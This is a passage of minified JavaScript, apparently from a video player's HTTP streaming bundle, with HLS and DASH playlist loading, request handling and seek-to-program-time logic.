s=i.playlists[t];var e=s.attributes&&s.attributes.CODECS;if((!e||!e.split(",").every(r=>iu(r)))&&(e=gc(i,r=>Ll(s,r)),!e))return!1}return!0};var jt={liveEdgeDelay:uc,duration:pc,seekable:function(i,e,t){var s=e||0;let r=ac(i,e,!0,t);return r===null?Ft():Ft(s,r=r<s?s:r)},getMediaInfoForTime:function({playlist:i,currentTime:e,startingSegmentIndex:t,startingPartIndex:s,startTime:r,exactManifestTimings:n}){let l=e-r;var u=xl(i);let p=0;for(let T=0;T<u.length;T++){var y=u[T];if(t===y.segmentIndex&&(typeof s!="number"||typeof y.partIndex!="number"||s===y.partIndex)){p=T;break}}if(l<0){if(0<p)for(let T=p-1;0<=T;T--){var g=u[T];if(l+=g.duration,n){if(l<0)continue}else if(l+is<=0)continue;return{partIndex:g.partIndex,segmentIndex:g.segmentIndex,startTime:r-Yr({defaultDuration:i.targetDuration,durationList:u,startIndex:p,endIndex:T})}}return{partIndex:u[0]&&u[0].partIndex||null,segmentIndex:u[0]&&u[0].segmentIndex||0,startTime:e}}if(p<0){for(let T=p;T<0;T++)if((l-=i.targetDuration)<0)return{partIndex:u[0]&&u[0].partIndex||null,segmentIndex:u[0]&&u[0].segmentIndex||0,startTime:e};p=0}for(let T=p;T<u.length;T++){var S=u[T];if(l-=S.duration,n){if(0<l)continue}else if(0<=l-is)continue;return{partIndex:S.partIndex,segmentIndex:S.segmentIndex,startTime:r+Yr({defaultDuration:i.targetDuration,durationList:u,startIndex:p,endIndex:T})}}return{segmentIndex:u[u.length-1].segmentIndex,partIndex:u[u.length-1].partIndex,startTime:e}},isEnabled:ga,isDisabled:function(i){return i.disabled},isExcluded:mc,isIncompatible:Il,playlistEnd:ac,isAes:function(i){for(let e=0;e<i.segments.length;e++)if(i.segments[e].key)return!0;return!1},hasAttribute:fc,estimateSegmentRequestTime:function(i,e,t,s=0){return fc("BANDWIDTH",t)?(i*t.attributes.BANDWIDTH-8*s)/e:NaN},isLowestEnabledRendition:Pl,isAudioOnly:Jr,playlistMatch:Ll,segmentDurationWithParts:Al};let yc=V.log,Dl=(i,e)=>i+"-"+e,nr=(i,e)=>{i.mediaGroups&&["AUDIO","SUBTITLES"].forEach(t=>{if(i.mediaGroups[t])for(let r in i.mediaGroups[t])for(let n in i.mediaGroups[t][r]){var s=i.mediaGroups[t][r][n];e(s,t,r,n)}})},vc=({playlist:i,uri:e,id:t})=>{i.id=t,i.playlistErrors_=0,e&&(i.uri=e),i.attributes=i.attributes||{}},_c=(i,e,t=(s,r,n)=>`placeholder-uri-${s}-${r}-`+n)=>{i.uri=e;for(let p=0;p<i.playlists.length;p++){var s;i.playlists[p].uri||(s="placeholder-uri-"+p,i.playlists[p].uri=s)}let r=Jr(i);nr(i,(p,y,g,S)=>{if(!p.playlists||!p.playlists.length){if(r&&y==="AUDIO"&&!p.uri)for(let C=0;C<i.playlists.length;C++){var T=i.playlists[C];if(T.attributes&&T.attributes.AUDIO&&T.attributes.AUDIO===g)return}p.playlists=[Zi({},p)]}p.playlists.forEach(function(C,L){var P=t(y,g,S,C),O=Dl(L,P);C.uri?C.resolvedUri=C.resolvedUri||Gt(i.uri,C.uri):(C.uri=L===0?P:O,C.resolvedUri=C.uri),C.id=C.id||O,C.attributes=C.attributes||{},i.playlists[C.id]=C,i.playlists[C.uri]=C})});{var n=i;let p=n.playlists.length;for(;p--;){var l=n.playlists[p];vc({playlist:l,id:Dl(p,l.uri)}),l.resolvedUri=Gt(n.uri,l.uri),n.playlists[l.id]=l,(n.playlists[l.uri]=l).attributes.BANDWIDTH||yc.warn("Invalid playlist STREAM-INF detected. Missing BANDWIDTH attribute.")}}var u;u=i,nr(u,p=>{p.uri&&(p.resolvedUri=Gt(u.uri,p.uri))})};class bc{constructor(){this.offset_=null,this.pendingDateRanges_=new Map,this.processedDateRanges_=new Map}setOffset(e=[]){this.offset_===null&&e.length&&([e]=e,e.programDateTime!==void 0)&&(this.offset_=e.programDateTime/1e3)}setPendingDateRanges(e=[]){var t;e.length&&([t]=e,t=t.startDate.getTime(),this.trimProcessedDateRanges_(t),this.pendingDateRanges_=e.reduce((s,r)=>(s.set(r.id,r),s),new Map))}processDateRange(e){this.pendingDateRanges_.delete(e.id),this.processedDateRanges_.set(e.id,e)}getDateRangesToProcess(){if(this.offset_===null)return[];let e={},t=[];this.pendingDateRanges_.forEach((r,n)=>{this.processedDateRanges_.has(n)||(r.startTime=r.startDate.getTime()/1e3-this.offset_,r.processDateRange=()=>this.processDateRange(r),t.push(r),r.class&&(e[r.class]?(n=e[r.class].push(r),r.classListIndex=n-1):(e[r.class]=[r],r.classListIndex=0)))});for(let r of t){var s=e[r.class]||[];r.endDate?r.endTime=r.endDate.getTime()/1e3-this.offset_:r.endOnNext&&s[r.classListIndex+1]?r.endTime=s[r.classListIndex+1].startTime:r.duration?r.endTime=r.startTime+r.duration:r.plannedDuration?r.endTime=r.startTime+r.plannedDuration:r.endTime=r.startTime}return t}trimProcessedDateRanges_(e){new Map(this.processedDateRanges_).forEach((t,s)=>{t.startDate.getTime()<e&&this.processedDateRanges_.delete(s)})}}Ti=V.EventTarget;function Tc(i){var e=i.segments||[],t=i.preloadSegment;if(t&&t.parts&&t.parts.length){if(t.preloadHints){for(let s=0;s<t.preloadHints.length;s++)if(t.preloadHints[s].type==="MAP")return e}t.duration=i.targetDuration,t.preload=!0,e.push(t)}return e}let Qg=(i,e)=>{if(!i)return e;var t=Fe(i,e);if(i.preloadHints&&!e.preloadHints&&delete t.preloadHints,i.parts&&!e.parts)delete t.parts;else if(i.parts&&e.parts)for(let s=0;s<e.parts.length;s++)i.parts&&i.parts[s]&&(t.parts[s]=Fe(i.parts[s],e.parts[s]));return!i.skipped&&e.skipped&&(t.skipped=!1),i.preload&&!e.preload&&(t.preload=!1),t},wc=(i,e)=>{!i.resolvedUri&&i.uri&&(i.resolvedUri=Gt(e,i.uri)),i.key&&!i.key.resolvedUri&&(i.key.resolvedUri=Gt(e,i.key.uri)),i.map&&!i.map.resolvedUri&&(i.map.resolvedUri=Gt(e,i.map.uri)),i.map&&i.map.key&&!i.map.key.resolvedUri&&(i.map.key.resolvedUri=Gt(e,i.map.key.uri)),i.parts&&i.parts.length&&i.parts.forEach(t=>{t.resolvedUri||(t.resolvedUri=Gt(e,t.uri))}),i.preloadHints&&i.preloadHints.length&&i.preloadHints.forEach(t=>{t.resolvedUri||(t.resolvedUri=Gt(e,t.uri))})},Sc=(i,e)=>i===e||i.segments&&e.segments&&i.segments.length===e.segments.length&&i.endList===e.endList&&i.mediaSequence===e.mediaSequence&&i.preloadSegment===e.preloadSegment,Ol=(i,e,t=Sc)=>{var s=Fe(i,{}),r=s.playlists[e.id];if(!r||t(r,e))return null;e.segments=Tc(e);let n=Fe(r,e);if(n.preloadSegment&&!e.preloadSegment&&delete n.preloadSegment,r.segments){if(e.skip){e.segments=e.segments||[];for(let l=0;l<e.skip.skippedSegments;l++)e.segments.unshift({skipped:!0})}n.segments=((l,u,p)=>{var y=l.slice(),g=u.slice(),S=(p=p||0,[]);let T;for(let P=0;P<g.length;P++){var C=y[P+p],L=g[P];C?(T=C.map||T,S.push(Qg(C,L))):(T&&!L.map&&(L.map=T),S.push(L))}return S})(r.segments,e.segments,e.mediaSequence-r.mediaSequence)}n.segments.forEach(l=>{wc(l,n.resolvedUri)});for(let l=0;l<s.playlists.length;l++)s.playlists[l].id===e.id&&(s.playlists[l]=n);return s.playlists[e.id]=n,s.playlists[e.uri]=n,nr(i,(l,u,p,y)=>{if(l.playlists)for(let g=0;g<l.playlists.length;g++)e.id===l.playlists[g].id&&(l.playlists[g]=n)}),s},Rl=(i,e)=>{var t=i.segments||[],t=t[t.length-1],s=t&&t.parts&&t.parts[t.parts.length-1],s=s&&s.duration||t&&t.duration;return e&&s?1e3*s:500*(i.partTargetDuration||i.targetDuration||10)};class ar extends Ti{constructor(n,t,s={}){if(super(),!n)throw new Error("A non-empty playlist URL or object is required");this.logger_=si("PlaylistLoader");var{withCredentials:r=!1}=s,n=(this.src=n,this.vhs_=t,this.withCredentials=r,this.addDateRangesToTextTrack_=s.addDateRangesToTextTrack,t.options_);this.customTagParsers=n&&n.customTagParsers||[],this.customTagMappers=n&&n.customTagMappers||[],this.llhls=n&&n.llhls,this.dateRangesStorage_=new bc,this.state="HAVE_NOTHING",this.handleMediaupdatetimeout_=this.handleMediaupdatetimeout_.bind(this),this.on("mediaupdatetimeout",this.handleMediaupdatetimeout_),this.on("loadedplaylist",this.handleLoadedPlaylist_.bind(this))}handleLoadedPlaylist_(){var e=this.media();e&&(this.dateRangesStorage_.setOffset(e.segments),this.dateRangesStorage_.setPendingDateRanges(e.dateRanges),(e=this.dateRangesStorage_.getDateRangesToProcess()).length)&&this.addDateRangesToTextTrack_&&this.addDateRangesToTextTrack_(e)}handleMediaupdatetimeout_(){if(this.state==="HAVE_METADATA"){var e=this.media();let t=Gt(this.main.uri,e.uri);this.llhls&&(t=((s,r)=>{if(!r.endList&&r.serverControl){let u={};if(r.serverControl.canBlockReload){var n,l=r.preloadSegment;let p=r.mediaSequence+r.segments.length;l&&(l=l.parts||[],-1<(n=dc(r)-1)&&n!=l.length-1&&(u._HLS_part=n),-1<n||l.length)&&p--,u._HLS_msn=p}if(r.serverControl&&r.serverControl.canSkipUntil&&(u._HLS_skip=r.serverControl.canSkipDateranges?"v2":"YES"),Object.keys(u).length){let p=new window.URL(s);["_HLS_skip","_HLS_msn","_HLS_part"].forEach(function(y){u.hasOwnProperty(y)&&p.searchParams.set(y,u[y])}),s=p.toString()}}return s})(t,e)),this.state="HAVE_CURRENT_METADATA",this.request=this.vhs_.xhr({uri:t,withCredentials:this.withCredentials},(s,r)=>{if(this.request)return s?this.playlistRequestError(this.request,this.media(),"HAVE_METADATA"):void this.haveMetadata({playlistString:this.request.responseText,url:this.media().uri,id:this.media().id})})}}playlistRequestError(e,r,s){var{uri:r,id:n}=r;this.request=null,s&&(this.state=s),this.error={playlist:this.main.playlists[n],status:e.status,message:`HLS playlist request error at URL: ${r}.`,responseText:e.responseText,code:500<=e.status?4:2},this.trigger("error")}parseManifest_({url:e,manifestString:t}){{var[{onwarn:t,oninfo:s,manifestString:r,customTagParsers:n=[],customTagMappers:l=[],llhls:u}]=[{onwarn:({message:S})=>this.logger_(`m3u8-parser warn for ${e}: `+S),oninfo:({message:S})=>this.logger_(`m3u8-parser info for ${e}: `+S),manifestString:t,customTagParsers:this.customTagParsers,customTagMappers:this.customTagMappers,llhls:this.llhls}];let y=new ag,g=(t&&y.on("warn",t),s&&y.on("info",s),n.forEach(S=>y.addParser(S)),l.forEach(S=>y.addTagMapper(S)),y.push(r),y.end(),y.manifest);if(u||(["preloadSegment","skip","serverControl","renditionReports","partInf","partTargetDuration"].forEach(function(S){g.hasOwnProperty(S)&&delete g[S]}),g.segments&&g.segments.forEach(function(S){["parts","preloadHints"].forEach(function(T){S.hasOwnProperty(T)&&delete S[T]})})),!g.targetDuration){let S=10;g.segments&&g.segments.length&&(S=g.segments.reduce((T,C)=>Math.max(T,C.duration),0)),t&&t("manifest has no targetDuration defaulting to "+S),g.targetDuration=S}return(s=hc(g)).length&&!g.partTargetDuration&&(n=s.reduce((S,T)=>Math.max(S,T.duration),0),t&&(t("manifest has no partTargetDuration defaulting to "+n),yc.error("LL-HLS manifest has parts but lacks required #EXT-X-PART-INF:PART-TARGET value. See https://datatracker.ietf.org/doc/html/draft-pantos-hls-rfc8216bis-09#section-4.4.3.7. Playback is not guaranteed.")),g.partTargetDuration=n),g}}haveMetadata({playlistString:e,playlistObject:t,url:s,id:r}){this.request=null,this.state="HAVE_METADATA",t=t||this.parseManifest_({url:s,manifestString:e}),t.lastRequest=Date.now(),vc({playlist:t,uri:s,id:r}),e=Ol(this.main,t),this.targetDuration=t.partTargetDuration||t.targetDuration,this.pendingMedia_=null,e?(this.main=e,this.media_=this.main.playlists[r]):this.trigger("playlistunchanged"),this.updateMediaUpdateTimeout_(Rl(this.media(),!!e)),this.trigger("loadedplaylist")}dispose(){this.trigger("dispose"),this.stopRequest(),window.clearTimeout(this.mediaUpdateTimeout),window.clearTimeout(this.finalRenditionTimeout),this.dateRangesStorage_=new bc,this.off()}stopRequest(){var e;this.request&&(e=this.request,this.request=null,e.onreadystatechange=null,e.abort())}media(e,t){if(!e)return this.media_;if(this.state==="HAVE_NOTHING")throw new Error("Cannot switch media playlist from "+this.state);if(typeof e=="string"){if(!this.main.playlists[e])throw new Error("Unknown playlist URI: "+e);e=this.main.playlists[e]}if(window.clearTimeout(this.finalRenditionTimeout),t)t=(e.partTargetDuration||e.targetDuration)/2*1e3||5e3,this.finalRenditionTimeout=window.setTimeout(this.media.bind(this,e,!1),t);else{let r=this.state;var t=!this.media_||e.id!==this.media_.id,s=this.main.playlists[e.id];if(s&&s.endList||e.endList&&e.segments.length)this.request&&(this.request.onreadystatechange=null,this.request.abort(),this.request=null),this.state="HAVE_METADATA",this.media_=e,t&&(this.trigger("mediachanging"),r==="HAVE_MAIN_MANIFEST"?this.trigger("loadedmetadata"):this.trigger("mediachange"));else if(this.updateMediaUpdateTimeout_(Rl(e,!0)),t){if(this.state="SWITCHING_MEDIA",this.request){if(e.resolvedUri===this.request.url)return;this.request.onreadystatechange=null,this.request.abort(),this.request=null}this.media_&&this.trigger("mediachanging"),this.pendingMedia_=e,this.request=this.vhs_.xhr({uri:e.resolvedUri,withCredentials:this.withCredentials},(l,u)=>{if(this.request){if(e.lastRequest=Date.now(),e.resolvedUri=ma(e.resolvedUri,u),l)return this.playlistRequestError(this.request,e,r);this.haveMetadata({playlistString:u.responseText,url:e.uri,id:e.id}),r==="HAVE_MAIN_MANIFEST"?this.trigger("loadedmetadata"):this.trigger("mediachange")}})}}}pause(){this.mediaUpdateTimeout&&(window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null),this.stopRequest(),this.state==="HAVE_NOTHING"&&(this.started=!1),this.state==="SWITCHING_MEDIA"?this.media_?this.state="HAVE_METADATA":this.state="HAVE_MAIN_MANIFEST":this.state==="HAVE_CURRENT_METADATA"&&(this.state="HAVE_METADATA")}load(e){this.mediaUpdateTimeout&&(window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null);var t=this.media();e?(e=t?(t.partTargetDuration||t.targetDuration)/2*1e3:5e3,this.mediaUpdateTimeout=window.setTimeout(()=>{this.mediaUpdateTimeout=null,this.load()},e)):this.started?t&&!t.endList?this.trigger("mediaupdatetimeout"):this.trigger("loadedplaylist"):this.start()}updateMediaUpdateTimeout_(e){this.mediaUpdateTimeout&&(window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null),this.media()&&!this.media().endList&&(this.mediaUpdateTimeout=window.setTimeout(()=>{this.mediaUpdateTimeout=null,this.trigger("mediaupdatetimeout"),this.updateMediaUpdateTimeout_(e)},e))}start(){this.started=!0,typeof this.src=="object"?(this.src.uri||(this.src.uri=window.location.href),this.src.resolvedUri=this.src.uri,setTimeout(()=>{this.setupInitialPlaylist(this.src)},0)):this.request=this.vhs_.xhr({uri:this.src,withCredentials:this.withCredentials},(e,t)=>{if(this.request){if(this.request=null,e)return this.error={status:t.status,message:`HLS playlist request error at URL: ${this.src}.`,responseText:t.responseText,code:2},this.state==="HAVE_NOTHING"&&(this.started=!1),this.trigger("error");this.src=ma(this.src,t),e=this.parseManifest_({manifestString:t.responseText,url:this.src}),this.setupInitialPlaylist(e)}})}srcUri(){return typeof this.src=="string"?this.src:this.src.uri}setupInitialPlaylist(e){var t,s,r,n;this.state="HAVE_MAIN_MANIFEST",e.playlists?(this.main=e,_c(this.main,this.srcUri()),e.playlists.forEach(l=>{l.segments=Tc(l),l.segments.forEach(u=>{wc(u,l.resolvedUri)})}),this.trigger("loadedplaylist"),this.request||this.media(this.main.playlists[0])):(t=this.srcUri()||window.location.href,this.main=(s=t,r=Dl(0,s),(n={mediaGroups:{AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},uri:window.location.href,resolvedUri:window.location.href,playlists:[{uri:s,id:r,resolvedUri:s,attributes:{}}]}).playlists[r]=n.playlists[0],n.playlists[s]=n.playlists[0],n),this.haveMetadata({playlistObject:e,url:t,id:this.main.playlists[0].id}),this.trigger("loadedmetadata"))}}function Nl(i,e,t,s){var r=i.responseType==="arraybuffer"?i.response:i.responseText;!e&&r&&(i.responseTime=Date.now(),i.roundTripTime=i.responseTime-i.requestTime,i.bytesReceived=r.byteLength||r.length,i.bandwidth||(i.bandwidth=Math.floor(i.bytesReceived/i.roundTripTime*8*1e3))),t.headers&&(i.responseHeaders=t.headers),e&&e.code==="ETIMEDOUT"&&(i.timedout=!0),s(e=e||i.aborted||t.statusCode===200||t.statusCode===206||t.statusCode===0?e:new Error("XHR Failed with a response of: "+(i&&(r||i.responseText))),i)}function Ec(){function i(e,t){e=Fe({timeout:45e3},e);var s=i.beforeRequest||V.Vhs.xhr.beforeRequest,r=i._requestCallbackSet||V.Vhs.xhr._requestCallbackSet||new Set;let n=i._responseCallbackSet||V.Vhs.xhr._responseCallbackSet;s&&typeof s=="function"&&(V.log.warn("beforeRequest is deprecated, use onRequest instead."),r.add(s));var l=V.Vhs.xhr.original===!0?ty:V.Vhs.xhr,u=((g,S)=>{if(g&&g.size){let T=S;return g.forEach(C=>{T=C(T)}),T}})(r,e);r.delete(s);let p=l(u||e,function(g,S){var T,C,L,P;return T=n,C=p,L=g,P=S,T&&T.size&&T.forEach(O=>{O(C,L,P)}),Nl(p,g,S,t)}),y=p.abort;return p.abort=function(){return p.aborted=!0,y.apply(p,arguments)},p.uri=e.uri,p.requestTime=Date.now(),p}return i.original=!0,i}function Ml(i){var e={};return i.byterange&&(e.Range=function(t){let s;return"bytes="+t.offset+"-"+(s=typeof t.offset=="bigint"||typeof t.length=="bigint"?window.BigInt(t.offset)+window.BigInt(t.length)-window.BigInt(1):t.offset+t.length-1)}(i.byterange)),e}function Zg(i,e){return i=i.toString(16),"00".substring(0,2-i.length)+i+(e%2?" ":"")}function ey(i){return 32<=i&&i<126?String.fromCharCode(i):"."}function kc(i){let e={};return Object.keys(i).forEach(t=>{var s=i[t];lu(s)?e[t]={bytes:s.buffer,byteOffset:s.byteOffset,byteLength:s.byteLength}:e[t]=s}),e}function ya(i){var e=i.byterange||{length:1/0,offset:0};return[e.length,e.offset,i.resolvedUri].join(",")}function Cc(i){return i.resolvedUri}let ty=V.xhr,Ac=i=>{var e,t,s=Array.prototype.slice.call(i);let r="";for(let n=0;n<s.length/16;n++)e=s.slice(16*n,16*n+16).map(Zg).join(""),t=s.slice(16*n,16*n+16).map(ey).join(""),r+=e+" "+t+`
`;return r};gs=Object.freeze({__proto__:null,createTransferableMessage:kc,initSegmentId:ya,segmentKeyId:Cc,hexDump:Ac,tagDump:({bytes:i})=>Ac(i),textRanges:i=>{let e="",t;for(t=0;t<i.length;t++)e+=(s=i,r=t,s.start(r)+"-"+s.end(r)+" ");var s,r;return e}});let xc=.25,iy=i=>i.transmuxedPresentationEnd-i.transmuxedPresentationStart-i.transmuxerPrependedSeconds,sy=({playlist:i,time:e=void 0,callback:t})=>{var s,r;if(t)return i&&e!==void 0?(i=((n,l)=>{if(!l||!l.segments||l.segments.length===0)return null;let u=0,p;for(let g=0;g<l.segments.length&&(p=l.segments[g],!(n<=(u=p.videoTimingInfo?p.videoTimingInfo.transmuxedPresentationEnd:u+p.duration)));g++);var y=l.segments[l.segments.length-1];if(y.videoTimingInfo&&y.videoTimingInfo.transmuxedPresentationEnd<n)return null;if(n>u){if(n>u+y.duration*xc)return null;p=y}return{segment:p,estimatedStart:p.videoTimingInfo?p.videoTimingInfo.transmuxedPresentationStart:u-p.duration,type:p.videoTimingInfo?"accurate":"estimate"}})(e,i))?i.type==="estimate"?t({message:"Accurate programTime could not be determined. Please seek to e.seekTime and try again",seekTime:i.estimatedStart}):(s={mediaSeconds:e},e=e,(r=(i=i.segment).dateTimeObject?(r=i.videoTimingInfo.transmuxerPrependedSeconds,e=e-(i.videoTimingInfo.transmuxedPresentationStart+r),new Date(i.dateTimeObject.getTime()+1e3*e)):null)&&(s.programDateTime=r.toISOString()),t(null,s)):t({message:"valid programTime was not found"}):t({message:"getProgramTime: playlist and time must be provided"});throw new Error("getProgramTime: callback must be provided")},Ic=({programTime:i,playlist:e,retryCount:t=2,seekTo:s,pauseAfterSeek:r=!0,tech:n,callback:l})=>{var u,p,y;if(l)return typeof i!="undefined"&&e&&s?e.endList||n.hasStarted_?(g=>{if(!g.segments||g.segments.length===0)return!1;for(let S=0;S<g.segments.length;S++)if(!g.segments[S].dateTimeObject)return!1;return!0})(e)?(y=((P,S)=>{let T;try{T=new Date(P)}catch(M){return null}if(!S||!S.segments||S.segments.length===0)return null;let C=S.segments[0];if(T<new Date(C.dateTimeObject))return null;for(let M=0;M<S.segments.length-1;M++){C=S.segments[M];var L=new Date(S.segments[M+1].dateTimeObject);if(T<L)break}var P=S.segments[S.segments.length-1],O=P.dateTimeObject,R=P.videoTimingInfo?iy(P.videoTimingInfo):P.duration+P.duration*xc,R=new Date(O.getTime()+1e3*R);return T>R?null:{segment:C=T>new Date(O)?P:C,estimatedStart:C.videoTimingInfo?C.videoTimingInfo.transmuxedPresentationStart:jt.duration(S,S.mediaSequence+S.segments.indexOf(C)),type:C.videoTimingInfo?"accurate":"estimate"}})(i,e))?(p=((g,S)=>{let T,C;try{T=new Date(g),C=new Date(S)}catch(L){}return g=T.getTime(),(C.getTime()-g)/1e3})((u=y.segment).dateTimeObject,i),y.type==="estimate"?t===0?l({message:i+" is not buffered yet. Try again"}):(s(y.estimatedStart+p),void n.one("seeked",()=>{Ic({programTime:i,playlist:e,retryCount:t-1,seekTo:s,pauseAfterSeek:r,tech:n,callback:l})})):(y=u.start+p,n.one("seeked",()=>l(null,n.currentTime())),r&&n.pause(),void s(y))):l({message:i+" was not found in the stream"}):l({message:"programDateTime tags must be provided in the manifest "+e.resolvedUri}):l({message:"player must be playing a live stream to start buffering"}):l({message:"seekToProgramTime: programTime, seekTo and playlist must be provided"});throw new Error("seekToProgramTime: callback must be provided")},ry=(i,e)=>{if(i.readyState===4)return e()},ny=(i,e,t)=>{let s=[],r,n=!1;function l(y,g,S,T){return g.abort(),n=!0,t(y,g,S,T)}function u(y,g){var S;if(!n)return y?l(y,g,"",s):(S=g.responseText.substring(s&&s.byteLength||0,g.responseText.length),s=function(){for(var T,C,L,P=arguments.length,O=new Array(P),R=0;R<P;R++)O[R]=arguments[R];return(O=O.filter(function(M){return M&&(M.byteLength||M.length)&&typeof M!="string"})).length<=1?me(O[0]):(T=O.reduce(function(M,q,W){return M+(q.byteLength||q.length)},0),C=new Uint8Array(T),L=0,O.forEach(function(M){M=me(M),C.set(M,L),L+=M.byteLength}),C)}(s,ru(S,!0)),r=r||ir(s),s.length<10||r&&s.length<r+2||(S=Sl(s))==="ts"&&s.length<188||!S&&s.length<376?ry(g,()=>l(y,g,"",s)):l(null,g,S,s))}let p=e({uri:i,beforeSend(y){y.overrideMimeType("text/plain; charset=x-user-defined"),y.addEventListener("progress",function({}){return Nl(y,null,{statusCode:y.status},u)})}},function(y,g){return Nl(p,y,g,u)});return p};ui=V.EventTarget;function Pc(i,e){if(!Sc(i,e)||i.sidx&&e.sidx&&(i.sidx.offset!==e.sidx.offset||i.sidx.length!==e.sidx.length)||!i.sidx&&e.sidx||i.sidx&&!e.sidx||i.segments&&!e.segments||!i.segments&&e.segments)return!1;if(i.segments||e.segments)for(let r=0;r<i.segments.length;r++){var t=i.segments[r],s=e.segments[r];if(t.uri!==s.uri||(t.byterange||s.byterange)&&(t=t.byterange,s=s.byterange,t&&!s||!t&&s||t.offset!==s.offset||t.length!==s.length))return!1}return!0}let ay=(i,e,t,s)=>`placeholder-uri-${i}-${e}-`+(s.attributes.NAME||t),oy=({mainXml:i,srcUrl:e,clientOffset:t,sidxMapping:s,previousManifest:r})=>(i=i,t={manifestUri:e,clientOffset:t,sidxMapping:s,previousManifest:r},i=Fg(Qu(i),t),s=Ng(i.representationInfo),r=Pg({dashPlaylists:s,locations:i.locations,contentSteering:i.contentSteeringInfo,sidxMapping:t.sidxMapping,previousManifest:t.previousManifest,eventStream:i.eventStream}),_c(r,e,ay),r),ly=(i,e,t)=>{let s=!0,r=Fe(i,{duration:e.duration,minimumUpdatePeriod:e.minimumUpdatePeriod,timelineStarts:e.timelineStarts});for(let y=0;y<e.playlists.length;y++){var n=e.playlists[y],l=(n.sidx&&(l=ha(n.sidx),t)&&t[l]&&t[l].sidx&&vl(n,t[l].sidx,n.sidx.resolvedUri),Ol(r,n,Pc));l&&(r=l,s=!1)}var u,p;return nr(e,(y,g,S,T)=>{var C,L;y.playlists&&y.playlists.length&&(C=y.playlists[0].id,L=Ol(r,y.playlists[0],Pc))&&(T in(r=L).mediaGroups[g][S]||(r.mediaGroups[g][S][T]=y),r.mediaGroups[g][S][T].playlists[0]=r.playlists[C],s=!1)}),u=r,p=e,nr(u,(y,g,S,T)=>{T in p.mediaGroups[g][S]||delete u.mediaGroups[g][S][T]}),(s=e.minimumUpdatePeriod===i.minimumUpdatePeriod&&s)?null:r},hy=(i,e)=>(!i.map&&!e.map||!!(i.map&&e.map&&i.map.byterange.offset===e.map.byterange.offset&&i.map.byterange.length===e.map.byterange.length))&&i.uri===e.uri&&i.byterange.offset===e.byterange.offset&&i.byterange.length===e.byterange.length,Lc=(i,e)=>{var t={};for(let l in i){var s=i[l].sidx;if(s){var r=ha(s);if(!e[r])break;var n=e[r].sidxInfo;hy(n,s)&&(t[r]=e[r])}}return t};class Ul extends ui{constructor(e,t,s={},n){super(),this.mainPlaylistLoader_=n||this,n||(this.isMain_=!0);var{withCredentials:n=!1}=s;if(this.vhs_=t,this.withCredentials=n,this.addMetadataToTextTrack=s.addMetadataToTextTrack,!e)throw new Error("A non-empty playlist URL or object is required");this.on("minimumUpdatePeriod",()=>{this.refreshXml_()}),this.on("mediaupdatetimeout",()=>{this.media().attributes.serviceLocation||this.refreshMedia_(this.media().id)}),this.state="HAVE_NOTHING",this.loadedPlaylists_={},this.logger_=si("DashPlaylistLoader"),this.isMain_?(this.mainPlaylistLoader_.srcUrl=e,this.mainPlaylistLoader_.sidxMapping_={}):this.childPlaylist_=e}requestErrored_(e,t,s){return!this.request||(this.request=null,e?(this.error=typeof e!="object"||e instanceof Error?{status:t.status,message:"DASH request error at URL: "+t.uri,response:t.response,code:2}:e,s&&(this.state=s),this.trigger("error"),!0):void 0)}addSidxSegments_(e,t,s){let r=e.sidx&&ha(e.sidx);if(e.sidx&&r&&!this.mainPlaylistLoader_.sidxMapping_[r]){let n=ma(e.sidx.resolvedUri),l=(u,p)=>{if(!this.requestErrored_(u,p,t)){u=this.mainPlaylistLoader_.sidxMapping_;let y;try{y=Hg(me(p.response).subarray(8))}catch(g){return void this.requestErrored_(g,p,t)}return u[r]={sidxInfo:e.sidx,sidx:y},vl(e,y,e.sidx.resolvedUri),s(!0)}};this.request=ny(n,this.vhs_.xhr,(u,p,y,g)=>{var S,T;return u?l(u,p):y&&y==="mp4"?({offset:S,length:T}=e.sidx.byterange,g.length>=T+S?l(u,{response:g.subarray(S,S+T),status:p.status,uri:p.uri}):void(this.request=this.vhs_.xhr({uri:n,responseType:"arraybuffer",headers:Ml({byterange:e.sidx.byterange})},l))):l({status:p.status,message:`Unsupported ${y||"unknown"} container type for sidx segment at URL: `+n,response:"",playlist:e,internal:!0,playlistExclusionDuration:1/0,code:2},p)})}else this.mediaRequest_=window.setTimeout(()=>s(!1),0)}dispose(){this.trigger("dispose"),this.stopRequest(),this.loadedPlaylists_={},window.clearTimeout(this.minimumUpdatePeriodTimeout_),window.clearTimeout(this.mediaRequest_),window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null,this.mediaRequest_=null,this.minimumUpdatePeriodTimeout_=null,this.mainPlaylistLoader_.createMupOnMedia_&&(this.off("loadedmetadata",this.mainPlaylistLoader_.createMupOnMedia_),this.mainPlaylistLoader_.createMupOnMedia_=null),this.off()}hasPendingRequest(){return this.request||this.mediaRequest_}stopRequest(){var e;this.request&&(e=this.request,this.request=null,e.onreadystatechange=null,e.abort())}media(e){if(!e)return this.media_;if(this.state==="HAVE_NOTHING")throw new Error("Cannot switch media playlist from "+this.state);let t=this.state;if(typeof e=="string"){if(!this.mainPlaylistLoader_.main.playlists[e])throw new Error("Unknown playlist URI: "+e);e=this.mainPlaylistLoader_.main.playlists[e]}var s=!this.media_||e.id!==this.media_.id;s&&this.loadedPlaylists_[e.id]&&this.loadedPlaylists_[e.id].endList?(this.state="HAVE_METADATA",this.media_=e,s&&(this.trigger("mediachanging"),this.trigger("mediachange"))):s&&(this.media_&&this.trigger("mediachanging"),this.addSidxSegments_(e,t,r=>{this.haveMetadata({startingState:t,playlist:e})}))}haveMetadata({startingState:e,playlist:t}){this.state="HAVE_METADATA",this.loadedPlaylists_[t.id]=t,this.mediaRequest_=null,this.refreshMedia_(t.id),e==="HAVE_MAIN_MANIFEST"?this.trigger("loadedmetadata"):this.trigger("mediachange")}pause(){this.mainPlaylistLoader_.createMupOnMedia_&&(this.off("loadedmetadata",this.mainPlaylistLoader_.createMupOnMedia_),this.mainPlaylistLoader_.createMupOnMedia_=null),this.stopRequest(),window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null,this.isMain_&&(window.clearTimeout(this.mainPlaylistLoader_.minimumUpdatePeriodTimeout_),this.mainPlaylistLoader_.minimumUpdatePeriodTimeout_=null),this.state==="HAVE_NOTHING"&&(this.started=!1)}load(e){window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null;var 